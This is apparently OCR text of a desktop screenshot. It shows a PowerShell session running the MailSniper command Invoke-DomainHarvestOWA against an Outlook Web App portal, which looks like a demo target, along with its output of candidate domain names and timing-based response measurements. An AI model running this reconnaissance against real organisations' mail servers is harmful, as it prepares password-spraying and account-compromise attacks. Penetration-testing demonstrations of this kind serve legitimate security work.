 Recycle Bin
Desktop
EmailAddre...
MailSniper
Windows PowerShell
red
You must provide either a DomainList or a ComapnyName
PS C:\Users\fmc\Desktop> Invoke-DomainHarvestOWA -ExchHostname mail.nanobotsinc.
com -OutFile potential_omains.txt -CompanyName "Nano Bots Inc"
[*] Harvesting Domain Name from the OWA portal at https://mail.nanobotsinc.com/o
wa/
Generating domain names...
Domains: NBI Nano NanoBots NanoBotsInc BotsInc NBI.com NBI.corp NBI.biz Nano.com
Nano.corp Nano.biz NanoBots.com NanoBots.corp NanoBots.biz NanoBotsInc.com Nano
BotsInc.corp NanoBotsInc.biz BotsInc.com BotsInc.corp BotsInc.biz corp internal
Determining baseline response time...
Response Time (MS) Domain\Username
322 OuAltk\ADadmi
204 xWwAVu\idUQfw
341 hKlTtW\vJTOYw
294 xFYjCo\iOegaM
206 vtYOCn\gGUkSY
Baseline Response: 273.4
Threshold: 751.85
Response Time (MS) Domain\Username
Outlook W
Outlook Web App
Domain\user name:
Password:
sign in
10:19 AM
11/29/2016